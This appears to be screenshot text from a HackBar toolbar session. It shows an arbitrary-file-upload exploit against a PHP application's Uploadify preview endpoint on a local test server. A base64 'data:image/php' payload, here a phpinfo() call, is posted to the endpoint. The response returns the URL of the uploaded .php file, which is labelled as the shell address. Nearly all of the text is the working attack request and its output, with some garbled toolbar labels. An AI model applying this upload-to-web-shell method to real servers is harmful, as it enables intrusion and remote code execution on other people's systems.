 127.0.0.1:8087/index.php/ 127.0.0.1:8087/index.php/
127.0.0.1:8087/index.php/Home/Uploadify/preview/ 百度 <Ctrl+K>
最常访问
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:8087/index.php/Home/Uploadify/preview/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data data:image/php;base64,PD9waHAgcGhwaW5mbygpOw==
{"jsonrpc" : "2.0", "result" : "http://127.0.0.1:8087/index.php/Home/Uploadify/preview/preview/c7a10e2172ba0f171ec45f376fb0601d.php", "id" : "id"}
shell地址